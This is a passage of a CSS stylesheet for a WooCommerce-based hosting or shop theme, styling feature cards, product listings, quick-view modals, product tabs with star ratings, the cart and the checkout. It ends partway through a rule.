.single-feedback-item .client-info .image img {
  display: inline-block !important;
  width: 75px;
  border-radius: 50%;
  border: 3px solid;
}

.single-feedback-item .client-info .title h3 {
  font-size: 18px;
  margin: 0;
}

.single-feedback-item .client-info .title span {
  display: block;
  margin-top: 8px;
}

.single-feedback-item p {
  font-size: 16px;
  font-style: italic;
}

/* Features Area */
.hosting-features-area {
  padding-bottom: 50px;
}

.single-hosting-features {
  position: relative;
  background: #ffffff;
  text-align: center;
  padding-left: 20px;
  padding-top: 30px;
  padding-right: 20px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-radius: 5px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-hosting-features h3 {
  font-size: 18px;
  margin-top: 25px;
  margin-bottom: 15px;
}

.single-hosting-features .icon {
  text-align: center;
  width: 55px;
  height: 55px;
  line-height: 55px;
  background: #cdf1d8;
  display: inline-block;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-hosting-features .icon.bg-eb6b3d {
  color: #eb6b3d;
  background: rgba(235, 107, 61, 0.3);
}

.single-hosting-features::before, .single-hosting-features::after {
  content: '';
  position: absolute;
  width: 0;
  height: 4px;
  opacity: 0;
  visibility: hidden;
  bottom: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-hosting-features::before {
  left: 0;
}

.single-hosting-features::after {
  right: 0;
}

.single-hosting-features:hover {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.single-hosting-features:hover .icon {
  color: #ffffff;
}

.single-hosting-features:hover .icon.bg-eb6b3d {
  background: #eb6b3d;
}

.single-hosting-features:hover::after, .single-hosting-features:hover::before {
  opacity: 1;
  visibility: visible;
  width: 50%;
}

/* CTA CSS */
.cta-area .container {
  max-width: 945px;
}

.cta-content h3 {
  color: #ffffff;
  margin: 0;
  font-size: 24px;
  font-weight: 600;
}

.cta-right-content {
  text-align: right;
}

.cta-right-content .hosting-price {
  display: inline-block;
}

.cta-right-content .hosting-price span {
  color: #f6fe6a;
  display: block;
}

.cta-right-content .hosting-price h4 {
  margin: 10px 0 0;
  color: #ffffff;
  font-size: 20px;
}

.cta-right-content .buy-btn {
  padding-left: 35px;
  position: relative;
  top: -15px;
}

.cta-right-content .buy-btn .btn-primary {
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.cta-right-content .buy-btn .btn-primary::after, .cta-right-content .buy-btn .btn-primary::before {
  background: #ffffff;
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

/* Features Details CSS */
.features-details-desc h3 {
  font-size: 20px;
  margin-bottom: 13px;
  font-weight: 600;
}

.features-details-desc ul {
  padding: 0;
  margin: 20px 0 0;
  list-style-type: none;
}

.features-details-desc ul li {
  margin-bottom: 5px;
  color: #666666;
  position: relative;
  padding-left: 18px;
}

.features-details-desc ul li::before {
  width: 8px;
  height: 8px;
  left: 0;
  top: 8px;
  position: absolute;
  content: '';
}

.features-details-desc ul li:last-child {
  margin-bottom: 0;
}

.features-details-desc .features-details-accordion .accordion {
  list-style-type: none;
  padding: 0;
  margin: 25px 0 0;
  list-style-type: none;
}

.features-details-desc .features-details-accordion .accordion .accordion-item {
  display: block;
  -webkit-box-shadow: 0 0 1.25rem rgba(108, 118, 134, 0.1);
          box-shadow: 0 0 1.25rem rgba(108, 118, 134, 0.1);
  background: #ffffff;
  margin-bottom: 15px;
  padding: 0;
}

.features-details-desc .features-details-accordion .accordion .accordion-item::before {
  display: none;
}

.features-details-desc .features-details-accordion .accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.features-details-desc .features-details-accordion .accordion .accordion-item a {
  line-height: 25px;
}

.features-details-desc .features-details-accordion .accordion .accordion-title {
  display: block;
  padding: 12px 20px 12px 55px;
  text-decoration: none;
  color: #0e314c;
  position: relative;
  border-bottom: 1px solid #ffffff;
  font-size: 15px;
  font-weight: 500;
}

.features-details-desc .features-details-accordion .accordion .accordion-title i {
  position: absolute;
  left: 0;
  top: 0;
  width: 40px;
  text-align: center;
  height: 100%;
  color: #ffffff;
}

.features-details-desc .features-details-accordion .accordion .accordion-title i::before {
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 15px;
}

.features-details-desc .features-details-accordion .accordion .accordion-title.active {
  border-bottom-color: #e1e1e1;
}

.features-details-desc .features-details-accordion .accordion .accordion-title.active i::before {
  content: "\f068";
}

.features-details-desc .features-details-accordion .accordion .accordion-content {
  display: none;
  position: relative;
  padding: 20px;
}

.features-details-desc .features-details-accordion .accordion .accordion-content.show {
  display: block;
}

.features-details-desc .wp-block-columns {
  margin-top: 0;
  padding: 0 15px;
}

.features-details-area .features-details {
  margin-top: 30px;
}

.features-details-area .features-details-image {
  margin-top: 30px;
}

.features-details-area .separate {
  border-top: 0.5px solid #eee;
  padding-top: 20px;
}

.features-details-image {
  text-align: center;
}

/* Shop CSS */
.woocommerce-topbar {
  background-color: #fcfbfb;
  padding: 20px 25px;
  margin-bottom: 10px;
  overflow: hidden;
  border-bottom: 1px solid #eee;
}

.woocommerce-topbar p.woocommerce-result-count {
  margin: 10px 0 0;
  font-weight: 500;
  color: #484848;
  font-size: 14px;
}

.woocommerce-topbar .woocommerce-topbar-ordering {
  margin: 0;
}

.woocommerce-topbar .woocommerce-topbar-ordering .form-control {
  cursor: pointer;
  background-color: #fff;
  border-color: #ebebeb;
  border-radius: 4px;
}

.shop-area ul.products li.product {
  margin-bottom: 0 !important;
}

.shop-area ul.products li.product img {
  margin: 0 !important;
}

.shop-area ul.products li.product .price {
  color: #212529;
  font-size: 13px;
  font-weight: 500;
}

.shop-area ul.products li.product del {
  padding-right: 5px;
  opacity: .8 !important;
}

.shop-area ul.products li.product ins {
  text-decoration: none;
  font-weight: 500 !important;
}

.shop-area .content-area span.sale-btn {
  position: absolute;
  top: 0;
  left: 0;
  background: #ff2d2d;
  color: #fff;
  z-index: 2;
  padding: 0 10px;
  font-size: 13px;
}

/* Woocommerce pagination */
.woocommerce-pagination .page-numbers {
  border: none !important;
}

.woocommerce-pagination .page-numbers li {
  border: none !important;
}

.woocommerce-pagination .page-numbers li a {
  padding: 10px 15px !important;
  border: 1px solid #eee !important;
}

.woocommerce-pagination .page-numbers li a:hover, .woocommerce-pagination .page-numbers li span.current {
  color: #fff !important;
  padding: 10px 15px !important;
}

.woocommerce-form .woocommerce-form__label {
  width: 100%;
}

.woocommerce-form .woocommerce-form__label span {
  font-size: 13px;
  padding-left: 4px;
}

.woocommerce-form .woocommerce-button {
  display: block !important;
  color: #fff !important;
  padding: 13px 30px !important;
}

.woocommerce-form p.woocommerce-LostPassword.lost_password {
  margin: 15px 0 0;
}

.woocommerce-ResetPassword .woocommerce-Button {
  display: block !important;
  color: #fff !important;
  padding: 15px 30px !important;
  margin-top: 10px !important;
}

.woocommerce .woocommerce-MyAccount-navigation {
  background: #fafafa;
  border: 1px solid #eee;
  padding: 30px;
}

.woocommerce .woocommerce-MyAccount-navigation ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.woocommerce .woocommerce-MyAccount-navigation ul li {
  list-style-type: none;
  margin-bottom: 10px;
}

.woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
  margin-bottom: 0;
}

.woocommerce .woocommerce-MyAccount-navigation ul li a {
  background-color: #fff;
  display: block;
  padding: 7px 20px;
  color: #333;
  text-decoration: none;
}

.woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
  color: #fff;
}

.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
  color: #fff;
}

.woocommerce .woocommerce-MyAccount-content form label {
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 10px;
}

.woocommerce .woocommerce-MyAccount-content .col-1 {
  max-width: 48%;
  padding: 0;
}

.woocommerce .woocommerce-MyAccount-content .col-2 {
  max-width: 48%;
  padding: 0;
}

.woocommerce .woocommerce-MyAccount-content h3 {
  font-size: 18px;
}

.woocommerce .woocommerce-MyAccount-content .edit-account .input-text {
  border: 1px solid #eee;
  height: 45px;
  padding: 5px 15px;
  font-size: 13px;
  color: #666666;
}

.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row span {
  font-size: 13px;
  display: inline-block;
  margin-top: 10px;
}

.woocommerce .woocommerce-MyAccount-content .edit-account fieldset {
  margin-top: 20px;
}

.woocommerce .woocommerce-MyAccount-content .edit-account fieldset legend {
  font-size: 20px;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row {
  margin-bottom: 20px;
  padding: 0;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label {
  width: 100%;
  line-height: 1;
  font-size: 14px;
  margin-bottom: 10px;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .input-text {
  display: block;
  width: 100%;
  border: 1px solid #eee;
  height: 45px;
  padding: 5px 15px;
  font-size: 13px;
  color: #62618d;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-input-wrapper {
  width: 100%;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .select2-selection--single {
  height: 45px;
  border: 1px solid #eee;
  border-radius: 0;
  padding: 8px 15px;
  font-size: 13px;
}

.woocommerce .woocommerce-MyAccount-content .button {
  color: #fff;
  font-weight: 600;
  font-size: 15px;
  padding: 13px 20px;
}

.woocommerce .woocommerce-MyAccount-content .button:hover {
  background-color: #000;
  color: #fff;
}

.woocommerce .woocommerce-MyAccount-content address {
  font-style: normal;
  font-size: 14px;
  border: 1px solid #eee;
  padding: 10px 20px;
  margin-top: 0;
}

.woocommerce .woocommerce-MyAccount-content fieldset .woocommerce-form-row {
  margin-bottom: 15px;
}

.woocommerce .woocommerce-MyAccount-content p {
  margin-top: 0;
}

.single-products {
  text-align: center;
  position: relative;
  margin-bottom: 20px;
}

.single-products .products-content {
  margin-top: 15px;
}

.single-products .products-content h3 {
  font-size: 18px !important;
  margin-bottom: 10px;
}

.single-products .products-content ul {
  padding: 0;
  margin: 10px 0 12px;
  list-style-type: none;
}

.single-products .products-content ul li {
  display: inline-block;
  color: #eac11d;
}

.single-products .products-content ul li i::before {
  font-size: 15px;
}

.single-products .products-content .add-to-cart-btn {
  display: block;
  width: 100%;
  color: #0e314c;
  border: 1px solid #0e314c;
  padding: 15px;
  text-transform: uppercase;
  font-weight: 500;
  background: #fff;
  border-radius: 0;
  font-size: 13px;
  margin-top: 20px !important;
}

.single-products .sale-btn, .single-products .onsale {
  position: absolute;
  top: 25px;
  right: 0;
  background: #ff2d2d;
  color: #fff;
  z-index: 2;
  padding: 0 10px;
  font-size: 13px;
}

.single-products .products-image {
  overflow: hidden;
  position: relative;
}

.single-products .products-image a {
  display: block;
}

.single-products .products-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
  width: 100%;
}

.single-products .products-image::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: gray;
  content: '';
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
}

.single-products .products-image ul {
  padding: 0;
  z-index: 2;
  list-style-type: none;
  margin: 0;
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-products .products-image ul li {
  display: inline-block;
}

.single-products .products-image ul li a {
  display: block;
  background: #ffffff;
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.single-products .products-image ul li a svg {
  width: 20px;
}

.single-products .products-image ul li a:hover, .single-products .products-image ul li a:focus {
  color: #ffffff;
}

.single-products .products-image ul li a:nth-child(1) {
  margin-left: -15px;
}

.single-products .products-image ul li a:nth-child(3) {
  margin-right: -15px;
}

.single-products:hover .products-content .add-to-cart-btn, .single-products:focus .products-content .add-to-cart-btn {
  background-color: #0e314c;
  color: #ffffff;
}

.single-products:hover .products-image::before, .single-products:focus .products-image::before {
  opacity: .40;
  visibility: visible;
}

.single-products:hover .products-image ul, .single-products:focus .products-image ul {
  opacity: 1;
  visibility: visible;
}

.single-products:hover .products-image ul li a:nth-child(1), .single-products:focus .products-image ul li a:nth-child(1) {
  margin-left: 0;
}

.single-products:hover .products-image ul li a:nth-child(3), .single-products:focus .products-image ul li a:nth-child(3) {
  margin-right: 0;
}

.single-products .star-rating {
  margin-left: auto !important;
  margin-right: auto !important;
}

.quick-view-modal {
  z-index: 999999;
}

.quick-view-modal .modal-dialog {
  max-width: 900px;
}

.quick-view-modal .modal-content {
  border: none;
  border-radius: 0;
}

.quick-view-modal .modal-content button.close {
  position: absolute;
  right: 2%;
  display: inline-block;
  opacity: 1;
  top: 2%;
  width: 35px;
  height: 35px;
  text-align: center;
  line-height: 32px;
  border: 1px solid #eeeeee;
  border-radius: 50%;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: 9;
}

.quick-view-modal .modal-content button.close span {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.quick-view-modal .modal-content button.close:hover, .quick-view-modal .modal-content button.close:focus {
  color: #ffffff;
}

.quick-view-modal .modal-content button.close:hover span, .quick-view-modal .modal-content button.close:focus span {
  color: #ffffff;
}

.quick-view-modal .modal-content .products-image {
  overflow: hidden;
}

.quick-view-modal .modal-content .products-image a {
  display: inline-block;
}

.quick-view-modal .modal-content .products-image img {
  width: 100%;
}

.quick-view-modal .modal-content .products-content {
  padding: 25px 15px 15px 0px;
}

.quick-view-modal .modal-content .products-content p {
  margin-bottom: 20px;
}

.quick-view-modal .modal-content .products-content h3 {
  font-size: 20px;
  margin-bottom: 10px;
  padding-right: 45px;
}

.quick-view-modal .modal-content .products-content .price {
  margin-bottom: 15px;
}

.quick-view-modal .modal-content .products-content .price span {
  color: #666666;
}

.quick-view-modal .modal-content .products-content form .quantity {
  display: inline-block;
  float: none !important;
}

.quick-view-modal .modal-content .products-content form .quantity input {
  border: 1px solid #eeeeee;
  background: #ffffff;
  height: 45px;
  padding: 5px;
  width: 100px !important;
  outline: 0;
  font-size: 17px;
}

.quick-view-modal .modal-content .products-content form button {
  color: #ffffff;
  border: none;
  height: 46px;
  padding: 0 20px;
  position: relative;
  top: -3px;
  cursor: pointer;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-left: 5px;
  float: none !important;
}

.quick-view-modal .modal-content .products-content form button:hover, .quick-view-modal .modal-content .products-content form button:focus {
  color: #ffffff;
}

.quick-view-modal .modal-content .products-content form .buy-btn .button {
  color: #ffffff;
  margin-top: 20px;
  margin-left: 0;
  float: none !important;
}

.quick-view-modal .modal-content .products-content .product-meta {
  margin-top: 15px;
}

.quick-view-modal .modal-content .products-content .product-meta span {
  display: inline-block;
  margin-right: 8px;
}

.product-btn-hover a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
  display: none;
}

/* Shop Details CSS */
.products-details-image img {
  width: 100%;
}

.products-details-image .slick-slider {
  position: relative;
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.products-details-image .slick-dots {
  padding: 0;
  text-align: center;
  margin: 10px 0 0;
  list-style-type: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

.products-details-image .slick-dots li {
  display: block;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin: 0 5px;
}

.products-details-image .slick-dots li button {
  padding: 0;
  outline: 0;
  border: none;
  margin: 0;
  cursor: pointer;
}

.products-details-image .slick-dots li:last-child {
  margin-right: 0;
}

.products-details-image .slick-dots li:first-child {
  margin-left: 0;
}

.products-details-image .slick-thumbs {
  display: none;
}

.products-details h3 {
  font-size: 20px;
  margin-bottom: 8px;
  font-weight: 600;
}

.products-details .price {
  margin-bottom: 14px;
  font-weight: 600;
}

.products-details .price span {
  color: #666666;
}

.products-details .rating {
  padding: 0;
  margin: 0 0 12px;
  list-style-type: none;
}

.products-details .rating li {
  display: inline-block;
  color: #eac11d;
}

.products-details .rating li i::before {
  font-size: 15px;
}

.products-details .availability {
  margin-bottom: 20px;
}

.products-details form .quantity {
  display: inline-block;
  padding-right: 10px;
}

.products-details form .quantity span {
  padding-right: 10px;
}

.products-details form .quantity input {
  border: 1px solid #eeeeee;
  background: #ffffff;
  height: 45px;
  padding: 5px;
  width: 100px !important;
  outline: 0;
  font-size: 17px;
}

.products-details form button {
  color: #ffffff;
  border: none;
  height: 46px;
  padding: 0 20px;
  position: relative;
  top: -3px;
  cursor: pointer;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.products-details form button:hover, .products-details form button:focus {
  color: #ffffff;
}

.products-details form .add-to-wishlist-btn {
  margin-left: 5px;
  background: transparent;
  color: #0e314c;
  border: 1px solid #eeeeee;
  position: relative;
  top: -3px;
  cursor: pointer;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  width: 45px;
  height: 45px;
  text-align: center;
  line-height: 45px;
}

.products-details form .add-to-wishlist-btn:hover, .products-details form .add-to-wishlist-btn:focus {
  color: #ffffff;
}

.products-details form .buy-btn {
  margin-left: 0;
  clear: both;
  float: left;
  margin-top: 20px;
}

.products-details form .buy-btn .btn-primary {
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
  padding: 10px 30px;
}

.products-details form .buy-btn .btn-primary::after, .products-details form .buy-btn .btn-primary::before {
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

.products-details .custom-payment-options {
  margin-top: 20px;
}

.products-details .custom-payment-options span {
  display: block;
  margin-bottom: 10px;
}

.products-details .products-share-social {
  margin-top: 25px;
}

.products-details .products-share-social span {
  display: inline-block;
  margin-right: 10px;
}

.products-details .products-share-social ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
  display: inline-block;
}

.products-details .products-share-social ul li {
  display: inline-block;
}

.products-details .products-share-social ul li a {
  width: 32px;
  text-align: center;
  line-height: 27px;
  height: 32px;
  border: 1px solid;
  border-radius: 50%;
}

.products-details .products-share-social ul li a svg {
  width: 15px;
}

.products-details .products-share-social ul li a.facebook {
  border-color: #4267b2;
  color: #4267b2;
}

.products-details .products-share-social ul li a.facebook:hover {
  background: #4267b2;
  color: #ffffff;
}

.products-details .products-share-social ul li a.twitter {
  border-color: #38A1F3;
  color: #38A1F3;
}

.products-details .products-share-social ul li a.twitter:hover {
  background: #38A1F3;
  color: #ffffff;
}

.products-details .products-share-social ul li a.linkedin {
  border-color: #0077B5;
  color: #0077B5;
}

.products-details .products-share-social ul li a.linkedin:hover {
  background: #0077B5;
  color: #ffffff;
}

.products-details .products-share-social ul li a.instagram {
  border-color: #231F20;
  color: #231F20;
}

.products-details .products-share-social ul li a.instagram:hover {
  background: #231F20;
  color: #ffffff;
}

.products-details .products-share-social ul li a:hover {
  color: #ffffff;
}

.products-details .woocommerce-product-details__short-description {
  margin-bottom: 10px;
}

.products-details .variations .label label {
  margin-top: 10px;
}

.products-details .variations .value select {
  height: 45px;
  border-radius: 0;
  border: 1px solid #eee;
  padding: 10px 15px;
}

.related.products h2 {
  font-size: 20px;
  margin: 0;
  font-weight: 600;
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
}

.related.products span.sale-btn {
  top: 25px;
  right: 0;
  left: auto;
}

.related.products .products-content h3 {
  font-size: 15px !important;
}

.products-details-tabs {
  margin-top: 40px;
}

.products-details-tabs #tabs {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.products-details-tabs #tabs li {
  display: inline-block;
  padding: 12px 30px 8px;
  cursor: pointer;
  margin: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  background: #eaeaea;
  font-weight: 500;
}

.products-details-tabs #tabs li.active {
  background-color: #ffffff;
  position: relative;
}

.products-details-tabs #tabs li.inactive {
  background-color: #eeeeee;
  padding: 12px 50px;
}

.products-details-tabs #tabs a {
  padding: 0;
}

.products-details-tabs .content {
  display: none;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 25px !important;
}

.products-details-tabs .content.show {
  display: block;
}

.products-details-tabs .content h3 {
  margin-bottom: 12px;
  font-size: 18px;
}

.products-details-tabs .content .additional-information {
  padding: 0;
  margin: 25px 0 0;
  list-style-type: none;
  text-align: left;
}

.products-details-tabs .content .additional-information li {
  border: 1px solid #eeeeee;
  border-bottom: none;
  padding: 10px 15px;
  color: #666666;
}

.products-details-tabs .content .additional-information li:last-child {
  border-bottom: 1px solid #eeeeee;
}

.products-details-tabs .content .additional-information li span {
  display: inline-block;
  width: 45%;
}

.products-details-tabs .content .products-reviews {
  text-align: left;
  max-width: 700px;
  margin: 0 auto;
}

.products-details-tabs .content .products-reviews p {
  margin-bottom: 0;
}

.products-details-tabs .content .products-reviews .review-form {
  margin-top: 20px;
  max-width: 620px;
}

.products-details-tabs .content .products-reviews .review-form p {
  margin-bottom: 0;
}

.products-details-tabs .content .products-reviews .review-form .form-control {
  background: transparent;
}

.products-details-tabs .content .products-reviews .star-source {
  width: 0;
  height: 0;
  margin-top: 5px;
  visibility: hidden;
}

.products-details-tabs .content .products-reviews .star-source svg {
  width: 1.5rem;
  height: 1.5rem;
  padding: 0 0.15rem;
}

.products-details-tabs .content .products-reviews .star-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 105px;
  margin-bottom: 10px;
}

.products-details-tabs .content .products-reviews .star-rating label {
  cursor: pointer;
}

.products-details-tabs .content .products-reviews .star-rating label .star {
  color: transparent;
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}

.products-details-tabs .content .products-reviews .star-rating label:hover ~ label .star, .products-details-tabs .content .products-reviews .star-rating svg.star:hover, .products-details-tabs .content .products-reviews .star-rating input[name="star"]:focus ~ label .star, .products-details-tabs .content .products-reviews .star-rating input[name="star"]:checked ~ label .star {
  color: #f2b01e;
}

.products-details-tabs .content .products-reviews .star-rating svg {
  width: 1.5rem;
  height: 1.5rem;
  padding: 0 0.15rem;
}

.products-details-tabs .content .products-reviews .star-rating input[name="star"] {
  display: inline-block;
  width: 0;
  opacity: 0;
  margin-left: -2px;
}

.products-details-tabs .content .products-reviews .star-rating input[name="star"]:checked + label {
  -webkit-animation: scaleup 1s;
          animation: scaleup 1s;
}

.products-details-tabs .content .products-reviews .star-rating input[name="star"]:checked + label .star {
  -webkit-animation: starred 0.5s;
          animation: starred 0.5s;
}

.products-details-tabs .content .shop_attributes th, .products-details-tabs .content .shop_attributes td {
  padding: 10px 15px;
  border: 1px solid #eee;
}

.products-details-tabs .content .woocommerce-Reviews-title {
  margin-bottom: 20px !important;
}

.products-details-tabs .content .products-reviews .commentlist {
  padding: 0;
}

.products-details-tabs .content .products-reviews .commentlist li .comment-text p.meta {
  font-size: 14px !important;
  margin-bottom: 5px !important;
  color: #0e314c !important;
}

.products-details-tabs .content .products-reviews .comment-reply-title {
  font-size: 18px;
  line-height: 30px;
  margin-top: 0;
  font-weight: 500;
  color: #0e314c;
}

.products-details-tabs .content .products-reviews p.stars {
  margin-bottom: 15px !important;
}

.products-details-tabs .content .products-reviews .form-submit .btn {
  color: #fff !important;
  padding: 15px 25px !important;
  display: inline-block !important;
  font-weight: 500 !important;
  cursor: pointer !important;
  font-size: 15px !important;
  border-radius: 0 !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: .5s;
  -webkit-transition: .5s;
}

.products-details-tabs .content p.comment-form-cookies-consent {
  margin: 10px 0 20px !important;
}

@-webkit-keyframes scaleup {
  from {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
  to {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes scaleup {
  from {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
  to {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@-webkit-keyframes starred {
  from {
    color: #f2b01e;
  }
  to {
    color: #f2b01e;
  }
}

@keyframes starred {
  from {
    color: #f2b01e;
  }
  to {
    color: #f2b01e;
  }
}

/* Cart CSS */
.cart-table table {
  margin-bottom: 0;
}

.cart-table table thead tr th {
  border-bottom-width: 0px;
  vertical-align: middle;
  font-weight: 500;
  padding: 15px 0;
  font-size: 15px;
  border: none;
}

.cart-table table tbody tr td {
  vertical-align: middle;
  color: #666666;
  padding-left: 0;
  padding-right: 0;
  border-color: #eaedff;
  border-left: none;
  border-right: none;
}

.cart-table table tbody tr td.product-thumbnail a {
  display: block;
}

.cart-table table tbody tr td.product-thumbnail a img {
  width: 60px;
}

.cart-table table tbody tr td.product-name a {
  color: #666666;
  font-weight: 500;
  display: inline-block;
}

.cart-table table tbody tr td.product-subtotal .remove {
  color: red;
  margin-left: 25px;
  position: relative;
  top: -1px;
}

.cart-table table tbody tr td.product-subtotal .remove svg {
  width: 19px;
}

.cart-table table tbody tr td.product-quantity .form-control {
  background: transparent;
  width: 80px;
}

.cart-table .coupon .input-text {
  width: 180px !important;
  padding: 5px 15px !important;
}

.cart-table .coupon .btn-light {
  margin-left: 5px;
}

.cart-table .btn-light {
  height: 45px;
  color: #fff;
  padding: 5px 30px;
  border-radius: 0;
}

.cart-buttons {
  margin-top: 30px;
}

.cart-buttons .btn-light {
  background-color: #eaedff;
}

.cart-buttons .btn-light:hover, .cart-buttons .btn-light:focus {
  color: #ffffff;
}

.cart-buttons .btn-light:hover:not(:disabled):not(.disabled).active, .cart-buttons .btn-light:hover:not(:disabled):not(.disabled):active, .cart-buttons .btn-light:hover .show > .btn-light.dropdown-toggle, .cart-buttons .btn-light:focus:not(:disabled):not(.disabled).active, .cart-buttons .btn-light:focus:not(:disabled):not(.disabled):active, .cart-buttons .btn-light:focus .show > .btn-light.dropdown-toggle {
  color: #ffffff;
}

.cart-buttons .btn-light:focus {
  color: #ffffff;
}

.cart-totals {
  background: #ffffff;
  padding: 40px;
  max-width: 600px;
  width: 100% !important;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  border-radius: 5px;
  margin: 45px auto 0;
  float: inherit !important;
}

.cart-totals h3 {
  font-size: 18px !important;
  margin-bottom: 20px !important;
}

.cart-totals ul {
  padding: 0;
  margin: 0 0 25px;
  list-style-type: none;
}

.cart-totals ul li {
  border: 1px solid #eaedff;
  padding: 10px 15px;
  color: #0e314c;
  overflow: hidden;
}

.cart-totals ul li:first-child {
  border-bottom: none;
}

.cart-totals ul li:last-child {
  border-top: none;
}

.cart-totals ul li span {
  float: right;
  color: #666666;
}

.cart-totals .shop_table th, .cart-totals .shop_table td {
  border: 1px solid #eee;
}

.cart-totals .wc-proceed-to-checkout {
  padding: 0;
  margin-top: 25px;
}

.cart-totals .wc-proceed-to-checkout .btn {
  color: #fff;
  text-decoration: none;
}

.shop_table a.remove:hover {
  background: none;
  color: #000 !important;
}

/* Checkout CSS */
.user-actions {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  background: #ffffff;
  padding: 18px 25px 15px;
  margin-bottom: 35px;
  border-top: 3px solid;
}

.user-actions svg {
  margin-right: 4px;
  width: 16px;
}

.user-actions span {
  display: inline-block;
}

.user-actions span a {
  font-weight: 500;
  display: inline-block;
  color: #0e314c;
}

.checkout-area .title {
  font-size: 18px;
  margin-bottom: 25px;
}

.billing-details {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  background: #ffffff;
  padding: 25px;
  border-radius: 5px;
}

.billing-details .form-group label {
  display: block;
  color: #666666;
  margin-bottom: 8px;
  font-size: 14px;
  font-weight: 400;
}

.billing-details .form-group label .required {
  color: red;
}

.billing-details .form-group .form-control {
  background: transparent;
}

.billing-details .form-group select {
  cursor: pointer;
}

.billing-details .form-check {
  margin-bottom: 15px;
}

.billing-details .form-check .form-check-label {
  color: #666666;
}

.billing-details .form-check label {
  font-size: 14px;
  font-weight: 400;
}

.order-details {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  background: #ffffff;
  padding: 25px;
  border-radius: 5px;
}

.order-details .order-table table {
  margin-bottom: 0;
  text-align: left;
}

.order-details .order-table table thead tr th {
  border-bottom-width: 0px;
  vertical-align: middle;
  font-weight: 500;
  border-color: #eaedff;
  padding: 15px 20px;
}

.order-details .order-table table tbody tr td {
  vertical-align: middle;
  color: #666666;
  border-color: #eaedff;
  font-size: 14px;
}

.order-details .order-table table tbody tr td.product-name a {
  color: #666666;
  display: inline-block;
}

.order-details .order-table table tbody tr td.order-subtotal span, .order-details .order-table table tbody tr td.order-shipping span, .order-details .order-table table tbody tr td.total-price span {
  color: #0e314c;
  font-weight: 500;
}

.order-details .woocommerce-checkout-payment ul {
  list-style-type: none;
}

.order-details .woocommerce-checkout-payment ul li {
